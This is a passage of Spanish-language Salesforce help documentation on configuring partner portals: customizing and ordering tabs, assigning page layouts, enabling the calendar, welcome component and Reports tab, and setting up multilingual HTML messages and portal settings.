

### **Estilos de sección**



#### **Estilos de lista**



#### **6.** Haga clic en **Guardar** para guardar todos los cambios en los valores de tema.

Sugerencia: Los cambios serán visibles para los usuarios del portal de socios cuando actualicen sus exploradores. Por lo tanto, es recomendable que actualice el tema de color de su portal cuando sea menos probable que los usuarios visiten su portal de socios.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

### Personalización de sus fichas del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Además de los objetos personalizados, las siguientes fichas pueden visualizarse en el portal de socios:

- **•** Cuentas
- **•** Respuestas
- **•** Artículos (requiere Salesforce Knowledge)
- **•** Casos
- **•** Contactos
- **•** Documentos
- **•** Ideas

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para personalizar las fichas del portal de socios:

- **•** Prospectos
- **•** Oportunidades
- **•** Asignaciones
- **•** Contratos de servicio
- **•** Soluciones
- **•** Fichas de Salesforce CRM Content
- **•** Reportes

Puede seleccionar qué fichas mostrar a los usuarios que hayan iniciado sesión en un portal de socios de Salesforce, así como personalizar el orden en el que las fichas se mostrarán a los usuarios del portal:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione el nombre de su portal de socios.
- **3.** Haga clic en **Personalizar fichas del portal**.
- **4.** Para agregar o quitar fichas en el cuadro Fichas seleccionadas, seleccione un título de ficha y haga clic en la flecha **Agregar** o **Quitar**. Para cambiar el orden de las fichas, seleccione un título de ficha en el cuadro Fichas seleccionadas y haga clic en la flecha **Arriba** o en la flecha **Abajo**.
- **5.** También, en la lista desplegable Ficha de inicio predeterminada, puede seleccionar la ficha que verán los usuarios cuando inicien sesión en su portal.

### **6.** Haga clic en **Guardar**.

Puede especificar aún más qué usuarios de ficha pueden acceder modificando la configuración de la ficha en los conjuntos de permisos y perfiles asociados del usuario.

Los formatos de página de las fichas del portal de socios están controlados por los formatos de página configurados en los perfiles asignados al portal.

Para modificar los formatos de ficha de un perfil:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione el nombre de su portal de socios.
- **3.** Seleccione el nombre del perfil que desea modificar de la lista relacionada Perfiles asignados.
- **4.** Haga clic en **Ver asignación** en los formatos de página junto al objeto estándar o personalizado que desee modificar.
- **5.** Haga clic en **Modificar asignación**.
- **6.** Seleccione un nuevo formato de página junto al nombre del perfil que está modificando.
- **7.** Haga clic en **Guardar**.

### Activación del calendario y eventos en la ficha Inicio

Puede permitir a los usuarios ver un calendario y una lista de eventos programados en la ficha Inicio del portal de socios. El calendario y los eventos del portal de socios funcionan de la misma forma que los de la ficha Inicio de Salesforce, con las siguientes excepciones: la ortografía, actualizaciones de eventos, vistas de listas mejoradas, programación de arrastrar y colocar, intercambio de calendario y detalles de activación no son compatibles con el portal de socios.



Nota: Un usuario de socio sólo puede ver calendarios compartidos por:

- **•** Otros usuarios de socio asignados a la misma cuenta
- **•** El gerente de canal de su cuenta

Los usuarios del portal pueden ver las tareas y eventos de su calendario. Además, los usuarios del portal con el permiso "Modificar eventos" podrán crear, modificar y eliminar eventos.

### Activación del componente de bienvenida en la ficha Inicio

Incluya el componente de bienvenida del portal de socios en los formatos de página de inicio asignados a los usuarios del portal de socios. Cuando los usuarios inicien sesión en su portal recibirán un mensaje de bienvenida con su nombre, el nombre de su gerente de canal y los vínculos a su perfil personal y de la compañía. Pueden hacer clic en el nombre del gerente de canal vinculado para enviar un email a esa persona. Si los usuarios del portal modifican su información, su registro de usuario se actualiza automáticamente, pero no su registro de contacto.



Nota: El componente de bienvenida del portal de socios también está disponible en la página de inicio del portal de clientes, no obstante, sólo ofrece un mensaje de bienvenida con el nombre del usuario.

### Activación de la ficha Reportes para los usuarios del portal

Para permitir a los usuarios del portal que visualicen la ficha Reportes:

- **1.** Otorgue a los usuarios del portal acceso a las carpetas de su ficha Reportes de Salesforce que contengan los reportes que desee que ejecuten.
- **2.** Defina el modelo de colaboración predeterminado de toda la compañía como Privado en los objetos sobre los que desea que creen reportes los usuarios del portal.
- **3.** Otorgar el permiso "Ejecutar reportes" a los usuarios de portal.

Cuando agregue la ficha Reportes a su portal de clientes, los usuarios del portal:

- **•** Podrán ejecutar reportes pero no podrán personalizar reportes ni filtrar resultados de reportes.
- **•** Podrán exportar reportes a Excel si tienen el permiso "Exportar reportes".
- **•** No tendrán acceso a las carpetas Reportes públicos no archivados y Mis reportes personalizados personales.
- **•** Recibirán un error de insuficientes privilegios si ejecutan un reporte que contenga objetos que no tienen permiso para visualizar.

Nota: La ficha Reportes solo está disponible para usuarios socios con la licencia Socio Oro.

### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## Configurar mensajes HTML en varios idiomas para portales de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Si su organización tiene activados varios idiomas, puede cargar mensajes HTML en cualquiera de los idiomas admitidos por Salesforce y configurar los mensajes para que aparezcan en el portal basándose en la configuración del idioma del usuario del portal. Por ejemplo, puede cargar un mensaje HTML en francés para que aparezca en la ficha Inicio de los usuarios de portal con la configuración de idioma francés, y un mensaje HTML en inglés para que aparezca en la ficha Inicio de los usuarios de portal con la configuración de idioma inglés.

Tenga en cuenta lo siguiente antes de configurar mensajes HTML en varios idiomas:

- **•** Antes de poder agregar un mensaje HTML en varios idiomas a un portal, debe cargar el archivo con formato HTML en la ficha Documentos.
- **•** Aunque estén configurados, los mensajes HTML de portal no aparecerán en las fichas Ideas, Reportes, Contenido o Soluciones.

Para configurar mensajes HTML en varios idiomas:

- **1.** Para configurar un idioma de visualización para el portal de socios, desde Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en el nombre del portal que desea modificar.
- **3.** Haga clic en **Agregar idioma nuevo** en la lista relacionada Idiomas asignados.
- **4.** Seleccione un idioma en la lista desplegable Idiomas.
- **5.** Haga clic en el icono de búsqueda (  $\circ$ ) junto a un nombre de ficha y, a continuación, seleccione el mensaje HTML que desea mostrar en esa ficha. También puede repetir este paso por cada ficha en la que desee mostrar un mensaje HTML.
- **6.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Descripción general del portal de socios](#page-1565-0) [Activar el portal de socios](#page-1814-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar idiomas en portales:

## <span id="page-1796-0"></span>Configuración del portal de socios

Nota: A partir de Summer '13, el portal de socios ya no estará disponible para organizaciones  $\left( \mathbf{z}\right)$ que no lo están utilizando en estos momentos. Las organizaciones existentes continúan teniendo un acceso completo. Si no tiene un portal de socios, pero desea compartir información y registros fácilmente con sus socios, pruebe Comunidades.

Las organizaciones existentes que utilizan portales de socios pueden continuar utilizando sus portales de socios o realizar la transición a Comunidades. Para obtener más información, haga contacto con su ejecutivo d e cuentas de Salesforce.

Para modificar la configuración y las plantillas de comunicación de un portal de socios:

- **1.** En Configuración, ingrese *Socios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Haga clic en el nombre del portal que desea modificar.
- **3.** Haga clic en **Modificar**.
- **4.** Configure las opciones siguientes:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar los ajustes del portal de socios:







## **Configuración predeterminada de portal**

## **Configuración de notificación de email**



## **Configuración de notificación de email**



### **Apariencia**



